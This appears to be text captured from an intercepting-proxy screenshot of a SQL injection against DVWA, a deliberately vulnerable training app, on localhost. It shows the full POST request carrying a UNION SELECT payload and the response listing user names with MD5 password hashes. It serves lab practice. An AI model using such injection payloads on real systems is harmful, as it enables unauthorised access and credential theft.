 etty Raw Hex \n
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
Content-Length: 70
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost/DVWA/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=r32goaltplro0os18slb7vffm9; security=
medium
Connection: keep-alive
id=1 OR 1=1 UNION SELECT first_name,password FROM
users#&Submit=Submit
Pretty Raw Hex Render \n
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT
first_name,password FROM users#<br />
First name: Bob<br />
Surname: Smith
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT
first_name,password FROM users#<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT
first_name,password FROM users#<br />
First name: Gordon<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT
first_name,password FROM users#<br />
First name: Hack<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT
first_name,password FROM users#<br />
First name: Pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT
first_name,password FROM users#<br />
First name: Bob<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99